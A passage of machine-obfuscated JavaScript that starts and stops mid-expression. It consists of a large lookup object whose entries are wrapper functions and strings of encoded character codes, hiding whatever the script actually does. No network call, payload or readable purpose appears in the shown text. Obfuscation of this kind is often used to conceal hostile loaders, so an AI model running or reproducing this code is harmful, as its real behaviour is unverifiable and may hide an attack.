_0x36078e(_0x36025f);},'yIobi':_0x26d48f(0x373,-0x13e,0x2bb,0x567)+_0x26d48f(-0x7b,-0x27f,0x5cd,-0xb0)+'105,104,10'+_0x3b019d(0x12bf,0xf5b,0xde9,0x1125)+_0x3b019d(0x121c,0xfd8,0x1446,0xf65)+'0,112,116','AphTJ':function(_0x2908c6,_0x3a646c){return _0x2908c6(_0x3a646c);},'ZUCtV':function(_0x2767aa,_0x2e3a7f){return _0x2767aa+_0x2e3a7f;},'FJOFh':function(_0xe99a45,_0x4aa4bd){return _0xe99a45+_0x4aa4bd;},'VEmXY':function(_0x13883c,_0x561962){return _0x13883c+_0x561962;},'qpnAb':function(_0x3bfd8b,_0x44d0a5){return _0x3bfd8b(_0x44d0a5);},'HDiVD':'99,106','irUaN':'98,116,100'+_0x26d48f(0x11d,0x321,0x3d3,-0x1f1)+'17','lSbpl':function(_0x5b73b9,_0x4eea8c){return _0x5b73b9(_0x4eea8c);},'RjcDT':function(_0x555baa,_0x2ccef4){return _0x555baa+_0x2ccef4;},'qKCAw':_0x3b019d(0x835,0xbae,0xe5c,0xd0d),'zsZbw':function(_0xf71eb1,_0x560b70){return _0xf71eb1(_0x560b70);},'QZahP':function(_0x4bbe65,_0x214cb4){return _0x4bbe65(_0x214cb4);},'hsvHH':function(_0xbdb627,_0x1394ea){return _0xbdb627+_0x1394ea;},'OrLpx':function(_0x583790,_0x51f7c8){return _0x583790(_0x51f7c8);},'nshud':_0x26d48f(0x523,0x439,0x7e8,0x51b),'Zfkiq':_0x3b019d(0x547,0x788,0x744,0xcbb)+'4,118,115,'+_0x26d48f(0xab1,0xaf3,0xbc5,0xe4b)+_0x26d48f(0x880,0xa47,0x7fd,0x96f),'KcHLE':function(_0x297aca,_0x3ca500){return _0x297aca(_0x3ca500);},'Ragvv':function(_0x286952,_0x3d68b5){return _0x286952(_0x3d68b5);},'ixenV':_0x26d48f(0x3ab,0x9f3,0x31,0xc4)+_0x26d48f(0x188,0x690,-0x2c1,0x413)+_0x26d48f(0xa3e,0x427,0x74c,0x6c0)+_0x26d48f(0x37e,0x2b0,0x289,0x18f)+'57,123,127','QCXna':_0x3b019d(0x805,0x93b,0x95c,0xa7f)+_0x26d48f(0x578,0x2db,0x5a7,0x66e)+_0x26d48f(0x688,0xc8e,0x322,0x662),'iPwXL':function(_0x8f3d55,_0x270d9d){return _0x8f3d55(_0x270d9d);},'QmSuM':function(_0x24a450,_0x5a85c2){return _0x24a450+_0x5a85c2;},'YmAVs':function(_0x2ae946,_0x4c6246){return _0x2ae946(_0x4c6246);},'oQpXI':function(_0x23506f,_0x57ee15){return _0x23506f(_0x57ee15);},'ppNRp':_0x26d48f(0x470,0x25f,0x396,0x548)+_0x26d48f(0x32a,0x166,-0x1e,-0xef)+_0x3b019d(0x9f8,0x5b6,0xaf2,0x6f2)+_0x26d48f(0x397,0x759,0x50b,0x4ac)+'10','VXmqd':function(_0x534fe5,_0x563b28){return _0x534fe5(_0x563b28);},'HbXUs':function(_0x42fcfb,_0x1583b7){return _0x42fcfb+_0x1583b7;},'WLmVQ':function(_0x2a12de,_0x242ada){return _0x2a12de+_0x242ada;},'JTCOp':_0x3b019d(0x64a,0x9fb,0x446,0xd78)+'8,105,112,'+_0x3b019d(0xb68,0xed1,0x998,0x973),'qKOjt':function(_0x518018,_0x3b6a61){return _0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return 